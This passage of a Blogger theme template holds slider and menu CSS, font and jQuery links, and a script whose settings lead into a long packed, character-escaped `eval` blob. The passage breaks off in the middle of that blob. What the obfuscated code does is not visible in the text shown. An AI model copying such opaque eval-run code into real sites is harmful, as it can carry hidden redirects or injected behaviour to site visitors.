    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:10px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 60px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbhqY1P2TPqN0351vZybxjdCuoEiqRNs7aPd5HF5vpcE_1WineqcHCiZowGkynXjGAJtzJWw75uZt716WTH2C-NvZg6naQyKDqx2AypMx5ZzfT9teme95PB7vwNnB9kCb10LRDqEs79pM/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;
 
  padding-bottom: 20px;
  margin-bottom: 20px;
}


.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9rl12vjk7LST4MWRJ5AnT6zB7vgfx8qa78n1hFo9NHesf9nMO452DOhuZptGiH3nqT7fVBCqb9YxMFhurHddNuzzoZ6_q29Xgr8SjlaQV0ZUszHHtTBlNfElf7TG4eh81DFo9UuqzfceD/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 17=["\\b\\13\\1q\\13\\1n\\Q\\Y\\a\\i\\a\\b\\z\\a\\j\\a\\i\\a\\D\\a\\H\\a\\b\\E\\a\\10\\a\\M\\a\\10\\a\\b\\r\\a\\10\\a\\F\\a\\10\\a\\b\\K\\a\\10\\a\\1j\\a\\10\\a\\i\\a\\1j\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\1f\\a\\g\\a\\b\\r\\a\\t\\a\\p\\a\\j\\a\\M\\a\\g\\a\\M\\a\\t\\a\\p\\a\\j\\a\\F\\a\\g\\a\\F\\a\\t\\a\\p\\a\\j\\a\\b\\K\\a\\g\\a\\b\\K\\a\\t\\a\\p\\a\\j\\a\\1j\\a\\g\\a\\1j\\a\\t\\a\\p\\a\\j\\a\\s\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\b\\E\\a\\G\\a\\t\\a\\p\\a\\j\\a\\B\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\B\\a\\f\\a\\G\\a\\t\\a\\p\\a\\j\\a\\b\\F\\a\\g\\a\\s\\a\\m\\a\\12\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\B\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\m\\a\\b\\M\\a\\H\\a\\A\\a\\u\\a\\b\\I\\a\\m\\a\\b\\v\\a\\b\\y\\a\\w\\a\\A\\a\\i\\a\\b\\g\\a\\10\\a\\k\\a\\k\\a\\G\\a\\t\\a\\p\\a\\j\\a\\U\\a\\g\\a\\b\\F\\a\\m\\a\\b\\i\\a\\H\\a\\A\\a\\u\\a\\b\\s\\a\\b\\o\\a\\E\\a\\b\\v\\a\\b\\o\\a\\A\\a\\b\\y\\a\\w\\a\\A\\a\\G\\a\\t\\a\\p\\a\\j\\a\\l\\a\\g\\a\\U\\a\\O\\a\\1b\\a\\T\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\i\\a\\10\\a\\14\\a\\i\\a\\G\\a\\m\\a\\i\\a\\b\\f\\a\\H\\a\\k\\a\\u\\a\\b\\s\\a\\w\\a\\k\\a\\G\\a\\v\\a\\U\\a\\m\\a\\b\\B\\a\\H\\a\\14\\a\\i\\a\\G\\a\\t\\a\\p\\a\\j\\a\\c\\a\\g\\a\\i\\a\\b\\p\\a\\j\\a\\i\\a\\b\\C\\a\\H\\a\\G\\a\\t\\a\\c\\a\\O\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\L\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\b\\b\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\w\\a\\T\\a\\g\\a\\f\\a\\i\\a\\18\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\A\\a\\T\\a\\g\\a\\f\\a\\i\\a\\l\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\u\\a\\T\\a\\g\\a\\f\\a\\i\\a\\o\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\N\\a\\T\\a\\g\\a\\f\\a\\i\\a\\r\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\g\\a\\T\\a\\g\\a\\f\\a\\i\\a\\z\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\l\\a\\T\\a\\g\\a\\f\\a\\i\\a\\x\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\z\\a\\T\\a\\g\\a\\f\\a\\i\\a\\q\\a\\f\\a\\t\\a\\c\\a\\O\\a\\b\\x\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1f\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\1b\\a\\T\\a\\g\\a\\f\\a\\i\\a\\1d\\a\\f\\a\\t\\a\\c\\a\\O\\a\\i\\a\\i\\a\\T\\a\\g\\a\\f\\a\\i\\a\\y\\a\\f\\a\\t\\a\\p\\a\\j\\a\\z\\a\\g\\a\\c\\a\\O\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\1b\\a\\T\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\B\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\i\\a\\T\\a\\t\\a\\p\\a\\j\\a\\i\\a\\1m\\a\\g\\a\\F\\a\\m\\a\\b\\i\\a\\H\\a\\k\\a\\A\\a\\k\\a\\G\\a\\O\\a\\b\\w\\a\\T\\a\\t\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\g\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\b\\x\\a\\g\\a\\B\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\n\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\B\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\W\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\b\\x\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\1m\\a\\H\\a\\B\\a\\m\\a\\o\\a\\w\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\k\\a\\k\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\B\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\r\\a\\g\\a\\r\\a\\v\\a\\k\\a\\u\\a\\r\\a\\w\\a\\u\\a\\B\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\B\\a\\O\\a\\y\\a\\T\\a\\m\\a\\q\\a\\v\\a\\k\\a\\f\\a\\w\\a\\u\\a\\A\\a\\r\\a\\w\\a\\k\\a\\19\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\F\\a\\14\\a\\i\\a\\b\\J\\a\\f\\a\\w\\a\\u\\a\\i\\a\\c\\a\\j\\a\\D\\a\\g\\a\\f\\a\\i\\a\\E\\a\\f\\a\\w\\a\\k\\a\\v\\a\\r\\a\\v\\a\\k\\a\\u\\a\\A\\a\\i\\a\\c\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\15\\a\\g\\a\\s\\a\\m\\a\\b\\X\\a\\H\\a\\f\\a\\b\\I\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\b\\15\\a\\m\\a\\o\\a\\w\\a\\g\\a\\i\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\i\\a\\p\\a\\g\\a\\b\\15\\a\\O\\a\\1b\\a\\T\\a\\m\\a\\q\\a\\t\\a\\p\\a\\j\\a\\x\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\C\\a\\f\\a\\w\\a\\u\\a\\b\\I\\a\\j\\a\\i\\a\\b\\N\\a\\g\\a\\f\\a\\i\\a\\M\\a\\b\\18\\a\\f\\a\\j\\a\\i\\a\\b\\u\\a\\g\\a\\f\\a\\i\\a\\b\\A\\a\\f\\a\\j\\a\\i\\a\\h\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\j\\a\\q\\a\\g\\a\\f\\a\\k\\a\\v\\a\\i\\a\\p\\a\\v\\a\\k\\a\\f\\a\\j\\a\\i\\a\\12\\a\\g\\a\\f\\a\\i\\a\\n\\a\\f\\a\\w\\a\\u\\a\\A\\a\\b\\I\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\t\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\x\\a\\v\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\b\\16\\a\\1c\\a\\p\\a\\j\\a\\b\\J\\a\\g\\a\\k\\a\\u\\a\\s\\a\\j\\a\\D\\a\\g\\a\\f\\a\\W\\a\\14\\a\\b\\L\\a\\f\\a\\w\\a\\k\\a\\v\\a\\1l\\a\\H\\a\\l\\a\\10\\a\\b\\b\\a\\G\\a\\v\\a\\k\\a\\m\\a\\m\\a\\m\\a\\u\\a\\n\\a\\j\\a\\D\\a\\g\\a\\f\\a\\1k\\a\\14\\a\\1a\\a\\f\\a\\j\\a\\1d\\a\\g\\a\\f\\a\\k\\a\\v\\a\\1f\\a\\v\\a\\k\\a\\f\\a\\w\\a\\18\\a\\j\\a\\b\\h\\a\\u\\a\\A\\a\\n\\a\\w\\a\\u\\a\\A\\a\\s\\a\\w\\a\\k\\a\\19\\a\\19\\a\\19\\a\\s\\a\\m\\a\\12\\a\\g\\a\\b\\J\\a\\t\\a\\s\\a\\m\\a\\i\\a\\b\\I\\a\\m\\a\\i\\a\\U\\a\\g\\a\\f\\a\\i\\a\\b\\h\\a\\f\\a\\t\\a\\p\\a\\j\\a\\b\\j\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\1a\\a\\H\\a\\f\\a\\i\\a\\1k\\a\\f\\a\\G\\a\\t\\a\\b\\G\\a\\H\\a\\p\\a\\j\\a\\y\\a\\g\\a\\1b\\a\\t\\a\\y\\a\\u\\a\\b\\j\\a\\m\\a\\o\\a\\t\\a\\y\\a\\v\\a\\v\\a\\G\\a\\1c\\a\\b\\j\\a\\O\\a\\y\\a\\T\\a\\m\\a\\12\\a\\g\\a\\k\\a\\k\\a\\19\\a\\19\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\1l\\a\\g\\a\\i\\a\\b\\z\\a\\H\\a\\G\\a\\1c\\a\\p\\a\\j\\a\\h\\a\\g\\a\\b\\p\\a\\m\\a\\i\\a\\s\\a\\H\\a\\f\\a\\i\\a\\b\\i\\a\\f\\a\\G\\a\\t\\a\\1m\\a\\H\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\16\\a\\G\\a\\1c\\a\\i\\a\\b\\l\\a\\m\\a\\i\\a\\b\\15\\a\\m\\a\\1d\\a\\g\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\19\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\1d\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\w\\a\\b\\H\\a\\A\\a\\A\\a\\b\\U\\a\\m\\a\\b\\D\\a\\m\\a\\b\\k\\a\\A\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\i\\a\\b\\K\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\j\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\b\\f\\a\\H\\a\\f\\a\\M\\a\\f\\a\\10\\a\\f\\a\\i\\a\\b\\r\\a\\j\\a\\i\\a\\b\\G\\a\\j\\a\\i\\a\\b\\s\\a\\f\\a\\G\\a\\t\\a\\h\\a\\m\\a\\12\\a\\g\\a\\f\\a\\i\\a\\b\\k\\a\\f\\a\\19\\Y\\V\\Y\\a\\d\\Y\\V\\Y\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\Y\\V\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1m\\a\\n\\a\\o\\a\\d\\a\\c\\a\\y\\a\\1m\\a\\d\\a\\x\\a\\r\\a\\z\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\q\\a\\n\\a\\E\\a\\E\\a\\d\\a\\y\\a\\x\\a\\B\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\d\\a\\d\\a\\W\\a\\o\\a\\h\\a\\D\\a\\d\\a\\F\\a\\r\\a\\E\\a\\l\\a\\M\\a\\o\\a\\q\\a\\d\\a\\E\\a\\o\\a\\s\\a\\d\\a\\l\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\d\\a\\q\\a\\y\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\d\\a\\E\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\i\\a\\d\\a\\q\\a\\h\\a\\z\\a\\B\\a\\l\\a\\W\\a\\d\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\l\\a\\y\\a\\l\\a\\q\\a\\h\\a\\d\\a\\y\\a\\D\\a\\d\\a\\y\\a\\z\\a\\z\\a\\h\\a\\o\\a\\b\\16\\a\\b\\X\\a\\1j\\a\\b\\f\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\n\\a\\o\\a\\o\\a\\d\\a\\1j\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\s\\a\\h\\a\\n\\a\\c\\a\\d\\a\\q\\a\\y\\a\\z\\a\\1f\\a\\d\\a\\x\\a\\r\\a\\o\\a\\h\\a\\d\\a\\b\\g\\a\\b\\N\\a\\d\\a\\E\\a\\l\\a\\o\\a\\y\\a\\F\\a\\b\\16\\a\\l\\a\\x\\a\\q\\a\\b\\X\\a\\n\\a\\B\\a\\E\\a\\d\\a\\h\\a\\z\\a\\l\\a\\o\\a\\U\\a\\d\\a\\E\\a\\F\\a\\q\\a\\y\\a\\l\\a\\d\\a\\h\\a\\q\\a\\E\\a\\h\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\d\\a\\y\\a\\x\\a\\n\\a\\B\\a\\h\\a\\d\\a\\c\\a\\r\\a\\s\\a\\M\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\E\\a\\h\\a\\l\\a\\18\\a\\l\\a\\l\\a\\o\\a\\y\\a\\p\\a\\M\\a\\l\\a\\h\\a\\d\\a\\l\\a\\n\\a\\B\\a\\d\\a\\s\\a\\r\\a\\x\\a\\x\\a\\h\\a\\z\\a\\l\\a\\d\\a\\h\\a\\q\\a\\h\\a\\x\\a\\d\\a\\M\\a\\o\\a\\q\\a\\d\\a\\D\\a\\r\\a\\o\\a\\d\\a\\p\\a\\o\\a\\d\\a\\s\\a\\r\\a\\x\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\b\\X\\a\\n\\a\\B\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\i\\a\\d\\a\\E\\a\\q\\a\\y\\a\\s\\a\\h\\a\\d\\a\\F\\a\\b\\15\\a\\b\\b\\a\\d\\a\\p\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\l\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\a\\d\\a\\12\\a\\12\\a\\12\\a\\d\\a\\d\\a\\d\\a\\W\\a\\l\\a\\l\\a\\F\\a\\d\\a\\b\\u\\a\\b\\N\\a\\1b\\a\\d\\a\\W\\a\\h\\a\\y\\a\\B\\a\\W\\a\\l\\a\\d\\a\\12\\a\\y\\a\\c\\a\\l\\a\\W\\a\\d\\a\\y\\a\\B\\a\\d\\a\\12\\a\\y\\a\\z\\a\\c\\a\\r\\a\\12\\a\\d\\a\\D\\a\\M\\a\\z\\a\\s\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\y\\a\\x\\a\\B\\a\\M\\a\\o\\a\\q\\a\\d\\a\\z\\a\\r\\a\\d\\a\\y\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\i\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\1a\\a\\U\\a\\b\\15\\a\\c\\a\\d\\a\\M\\a\\q\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\p\\a\\r\\a\\o\\a\\c\\a\\h\\a\\o\\a\\d\\a\\s\\a\\o\\a\\h\\a\\n\\a\\l\\a\\h\\a\\b\\k\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\18\\a\\